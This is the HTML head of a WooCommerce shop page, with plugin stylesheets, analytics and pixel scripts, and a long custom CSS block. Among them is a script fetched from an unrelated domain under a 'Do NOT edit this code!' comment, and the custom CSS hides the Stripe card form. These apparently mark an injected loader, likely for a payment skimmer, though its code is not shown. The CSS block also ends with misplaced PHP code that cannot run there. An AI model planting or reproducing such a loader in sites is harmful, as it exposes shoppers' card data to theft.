<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://proglads.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/roboto.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/nunito.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-2-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/huge-icons/huge-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-huge-icons-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/huge-icons/huge-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-tiptip/jquery.tipTip.min.js" id="jquery-tiptip-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var wcpfc_public_vars = {"fee_tooltip_data":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/proglads.com\/cart-6\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de9a4820977d819c527bfb7e2ece1f5d","fragment_name":"wc_fragments_de9a4820977d819c527bfb7e2ece1f5d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8K7V5W" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["proglads.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8K7V5W", {"googlesitekit_post_type":"post"});
gtag("config", "AW-10981662066");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://proglads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://proglads.com/wp-json/wp/v2/posts/300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proglads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://proglads.com/?p=300' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://proglads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproglads.com%2Ffood-allergy-survival%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://proglads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproglads.com%2Ffood-allergy-survival%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '4128516163891511', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="49AeILNNGSQar3mq0rT138S7-II9dmaZqC3rMkzYAdU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://bananapixel.top/proglads/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '4128516163891511', {
    "external_id": {}
}, {
    "agent": "woocommerce-10.0.5-3.5.3"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBMZR7H' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://proglads.com/wp-content/uploads/2021/02/cropped-logo-new-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wc-stripe-credit-card-form {
  display: none !important;
}

/** FRESH PAGE CUSTOM CSS **/
/* Footer */



.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{
	right:100px;
}
@media only screen and (max-width: 768px){
	.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__main{
	right:134px;
}
}

/* Footer */
/* Nasir Css  */
/* Header */
.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item a{
	 
    padding-left: 15px !important;
    padding-right: 15px;
}

/* Ensure banner/header is behind the dropdown */


span.menu-item-title {
    font-size: 14px;
    font-weight: 800;
    text-transform: uppercase;
    display: block;
}


/* Header */

.elementor-location-header {
    position: relative;
    z-index: 1;
}

td.value {
    display: block;
}


.cfvsw-swatches-option.cfvsw-label-option {
    font-size: 18px;
}

.cfvsw-selected-swatch {
    background-color: #009000;
	border-color: #009000 !important;
}

.cfvsw-swatches-option.cfvsw-label-option.cfvsw-selected-swatch {
background-color: #009000;
}

.cfvsw-selected-swatch .cfvsw-swatch-inner {
    color: #fff;
}

.cfvsw-swatches-option.cfvsw-label-option.cfvsw-swatches-blur-disable.cfvsw-swatches-disabled {
    border: 1px solid #cccccc;
    color: #cccccc;
}


/* header */
@media (max-width: 760px) {
	.header .col-xs-12:nth-child(2){
		
margin-bottom:40px !important;
	}


}

/* Nasir css product grid stike */
.woocommerce div.product span.price del {
    text-decoration: line-through !important;
}

a.mb-compare.product-compare.compare.compare-link {
    display: none;
}

a.mb-wishlist.add_to_wishlist.wishlist-link {
    display: none;
}



/* Division */
.wrap > div:nth-child(1){
	background-color:#009000 !important;
	
}

/* Product thumb link */
.product-grid-view .product .product-thumb-link{
	padding-bottom:30px;
	
}


/**Sold out bag color CSS**/	
.sold-out-overlay {
  background: red !important;
	border-radius: 50px;
	padding: 8px 20px !important;
	color:#ffffff;
	font-weight:600;
}


	

	
	
	
	
/** CART PAGE CSS**/
/** CART PAGE CSS**/



.main-nav1{width: 75%;
    display: inline-block;
    vertical-align: middle;}

.entry-summary .price del bdi {
    text-decoration: line-through;
}

.woocommerce div.product span.price del {
    text-decoration: none;
}

.pum-theme-4372, .pum-theme-default-theme {
  background-color: rgba(89, 89, 89, 0.75) !important;
}

.view-bar {
    font-size: 0;
    display: none;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: none !important;
    display: inline-block;
    margin: 0 40px 0 10px !important;
}

.single_variation_wrap a.added_to_cart {
    padding-top: 0.5em;
    display: block;
    width: 100%;
    margin: 0px 0px 10px 0px !important;
    position: relative;
    top: 15px;
}

.search-menu-fixed {
    display: inline-block;
    float: right;
    width: 25%;
 }
.logo18 img{width:60%;vertical-align:inherit;}
.logo18{margin-top:0px;
	width:100%;text-align:center;
}

#boxes{display:none;}
.swatch-label{padding: 2px 10px 2px;
    margin-bottom: 10px;border: 1px solid #009000; height: auto;     border-radius: 50px;}

.swatch-label.selected, .swatch-label.active, .swatch-label:hover {
    border-color: #009000;
    color: #fff;
    background: #009000;
}

.main-nav.main-nav1 > ul > li.current-menu-item > a {
	    background: #2c2e31 !important;
    color: #6cb42d  !important;
}

.main-nav.main-nav1 > ul > li.current-menu-ancestor> a {
	    background: #2c2e31 !important;
    color: #6cb42d  !important;
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
	color:#6cb42d !important;
	background-color:#2c2e31 !important;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
color: #2c2e31 !important; background-color: #6cb42d !important;
}
form::after {
    height: 70px;
    width: 60px;
    line-height: 70px;
    border: none;
    border-radius: 0;
    top: 0px;
    display: none;
}
.woocommerce-store-notice, p.demo_store{
	display:none !important;
}

.btn-video-css, .client-say18 .owl-theme .owl-controls .active span, .mini-cart-header18, .mini-cart-header18 .mini-cart-link, .box-client16 .owl-theme .owl-controls .owl-page.active span, .button-style16-2:after, .button-style16-2:hover, .mb-social-style3 li a:hover, .top-footer-15 .title h3, .top-footer-15 .title-social h3, .item-post15 .quickview-link, .blog-slider15 .owl-theme .owl-controls .owl-buttons div, .breakfast-product15 .owl-theme .owl-controls .owl-buttons div, .shop-button-2:hover, .product-coundown15 .owl-theme .owl-controls .owl-buttons div, .shop-button-2.style2.btn-arrow::after, .banner-slider15 .banner-info .shop-button-2:hover, .vendor-dashboard-settings form input[type="submit"], form[name="export_orders"] input[type="submit"], .dashboard-reports form input.btn, .dashboard-links .button, .woocommerce button.button[name="update_cart"], .newsletter-box10.color .email-form input[type="submit"], .nav-header9 .top-social a:hover, .dm-button, .list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .banner-slider3 .btn-arrow.style2.color2:hover, .item-slider7 .btn-arrow.bg-color2, .banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style5.fixed-ontop, .element-menu-style5 .mini-cart-link, .diet-thumb a::after, .main-nav .toggle-mobile-menu span, .main-nav .toggle-mobile-menu::before, .main-nav .toggle-mobile-menu::after, .content-popup input[type="submit"], .preload #loading, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .widget_product_tag_cloud a:hover, .widget_tag_cloud a:hover, .main-nav.main-nav1 > ul > li.current-menu-item > a, .woocommerce span.onsale, .main-content-single .single-post-control .post-control-prev > a:hover, .main-content-single .single-post-control .post-control-next > a:hover, .main-content-single .single-post-control .post-control-next > a:hover, body .scroll-top, .menu-footer li::before, .btn-arrow.white:hover, .item-service4 .service-icon a, .mb-blog-element-style4 .post-info ul li a, .mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a, .item-popcat3:hover .btn-arrow.style2.color2::after, .title-tab1 li.active a, .item-service1 .service-icon a.color2:hover, .email-form2 input[type="submit"], .farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .item-client2 .desc::before, .days-countdown .time_circles > div .text::before, .owl-theme .owl-controls .owl-buttons div:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .title-tab-icon li.active a, .title-tab-icon li a:hover, .btn-viewall.color::before, .cat-menu2 li a:hover span, .banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style2.fixed-ontop, .btn-arrow.color:hover, .btn-arrow.style2.bg-color, .btn-arrow.style2::after, .bg-color, .shop-button, .product-thumb > .quickview-link, .gal-content3 .btn-gal, .live-search-on .list-product-search .item-search-pro .product-thumb .quickview-link, .dropdown-list li a:hover, .language-list li a:hover, .list-profile li a:hover, .currency-list li a:hover {
	background: #2c2e31 !important;
    color: #6cb42d!important;
    border: none !important;
}

.swatch-label.selected, .swatch-label.active, .swatch-label:hover{
	border-color: #009000 !important;
    color: #009000 !important;
    background: #2c2e31 !important;
}

.pagibar > .page-numbers.current {
    background-color: #2c2e31 !important;
    border-color: #009000 !important;
    color: #009000 !important;
}

.pagibar > a:hover, .pagibar > a.current-page {
    color: #2c2e31 !important;
}

#ship-to-different-address {display:none !important;}


.woocommerce div.product p.price del{
    opacity: .5;
    display: inline-block;
    text-decoration: none;
}

del span.woocommerce-Price-amount.amount::after {
    padding: 1px 1px 0px 0px;
    background: #000000a6;
    position: relative;
    content: "";
    width: 100%;
    height: 1px !important;
    display: block;
    top: -21px;
}

ul.list-inline-block.pull-right.search-cart3 {

    z-index: 999999;
    position: relative;
}






@media (max-width: 767px){

	
	
	

.ekit-wid-con .elementskit-countdown-timer-2 {
    position: relative;
    z-index: 10;
    display: -webkit-box;
    display: -ms-flexbox;
    display: grid;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    grid-template-columns: repeat(4, 1fr);
    font-size: 20px !important;
    grid-gap: 0px !important;
    margin: 0px !important;
}

.elementskit-timer-container {
    margin: 0px 3px !important;
}
	
	
	
	
	.main-nav > ul > li {
    display: block;
    margin: 0 0px !important;
    padding: 0!important;
}

#menu-main-menu > .menu-item > a {
    font-size: 13px;
    padding: 0px 20px !important;
	border-radius: 0px !important;
}
	
	.main-nav {
    margin: 0 !important;
		padding:0px !important;
    width: 100% !important;
}
	
ul.list-inline-block.pull-right.search-cart3 {
    margin: -35px 0 0 0;
    z-index: 999999;
    position: relative;
}
	
	
	
	.main-nav.active > ul {
    max-height: 320px;
    overflow-y: auto;
    position: absolute;
    width: 100%;
}
	
	.mb-single-variation-cart .variations_button {
    display: block !important;
    float: none !important;
}
	
	.mb-single-variation-cart .product-extra-link {
    display: inline-block;
    float: none;
    top: 20px;
    position: relative;
}
	
	
	
	
	.menu-header-16 .element-menu-style3 {
    padding-top: 35px !important;

}
.swiper-slide-bg {
    background-image: url(https://cdn-dllmh.nitrocdn.com/rIBoSHLqGtlKYhyWhfCKdxFyaZKquUvE/assets/static/optimized/rev-42fffce/wp-content/uploads/2022/09/Quamtrax.png);
    background-size: 100% 100% !important;
}
	
	.main-nav > ul {
   
    transform: translateX(-320px);
    -webkit-transform: translateX(-330px) !important;
 
}
	
}









/* Header ontop */
.header .wpb_wrapper .header-ontop{
	background-color:rgba(255,255,255,0.91) !important;
	
}
/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* Content */
	#content{
		margin-top:24px;
	}
	
	/* Image */
	.logo a img{
		min-height:163px;
	}
	
	/* Footer 15 */
	#footer .footer-15{
		background-position-y:0%;
		background-size:auto 500% !important;
	}
	
	/* Header ontop */
	.header .wpb_wrapper .header-ontop{
		z-index:390;
		top:-107px;
		background-color:rgba(255,255,255,0) !important;
	}
	
	/* Custom 1624008282966 */
	.header .vc_custom_1624008282966{
		background-color:#141414 !important;
		padding-bottom:11px;
	}
	
}

/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* White */
	.header .wpb_wrapper .bg-white{
		background-color:#28b836;
		
	}
	
}





/* Tabs wrapper */
.wrap div .wc-tabs-wrapper{
	padding-top:15px;
	padding-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	background-color:#ffffff;
	box-shadow:0px 3px 7px -3px #333333;
}

/* Product detail */
.wrap div .product-detail{
	background-color:#ffffff;
}


/* Item product grid */
.product-slider div .item-product-grid{
	background-color:#ffffff;
	
}




/* Label */
.variations tr .label{
	text-align:left !important;
	
}



/* 640px and smaller screen sizes */
@media (max-width:640px){

	/* Content */
	#content{
		margin-top:0px;
	}
	
	/* Product */
	.product-grid-view .item-product-grid .product{
		transform:translatex(0px) translatey(0px);
	}

	
	/* Link */
	.header .mini-cart-box a{
		left:0px !important;
	}
	
	/* Link */
	.header li .mini-cart-box a{
		top:-5px !important;
	}
	
	/* List inline block */
	.header .list-inline-block{
		padding-top:0px;
	}
	
	/* Live search */
	.header .list-inline-block .live-search-on{
		position:relative !important;
		left:-8px !important;
		max-width:78%;
	}
	
	/* Form Division */
	.header .list-inline-block form{
		padding-right:0px;
	}
	
	/* Button */
	.header .search-form button{
		margin-left:70% !important;
	}
	
	/* White */
	.header .wpb_wrapper .bg-white{
		background-color:#e2e2e2;
	}
	
	/* Image */
	.logo a img{
		max-width:28vh;
		min-height:17px;
		top:-12px;
	}
	
	/* Row */
	.header .wpb_row{
		margin-top:-9px;
		margin-bottom:-9px;
	}
	
}


/* 11:11 sale button */


.custom_sale a{
		color: white !important;
    background-color: #009000;
    border-radius: 50px;
}


.custom_sale a:hover {
		color: black !important;
		background-color: white;
    border-radius: 50px;
		border: 1px solid #009000;
 
}

li.current-menu-item .custom_sale a:hover {
		color: #009000 !important;
		background-color: white;
    border-radius: 50px;
		border: 1px solid #009000;
 
}


/* Social icons alignment */

.dashicons, .dashicons-before:before{
	vertical-align: middle !important;
}

/* Social icons alignment */

.menu-header-16 .element-menu-style3{
	padding-top: 45px;
	padding-left: 0px;
	padding-right: 0px;
	padding-bottom: 5px;
}

.woocommerce-Price-amount.amount::after {
    content: none !important;
}

/**
 * @snippet       Sort Products By Stock Status - WooCommerce Shop
 * @how-to        Get CustomizeWoo.com FREE
 * @author        Rodolfo Melogli
 * @compatible    WooCommerce 5
 * @donate $9     https://businessbloomer.com/bloomer-armada/
 */
 
add_filter( 'woocommerce_get_catalog_ordering_args', 'bbloomer_first_sort_by_stock_amount', 9999 );
 
function bbloomer_first_sort_by_stock_amount( $args ) {
   $args['orderby'] = 'meta_value';
   $args['meta_key'] = '_stock_status';
   return $args;
}

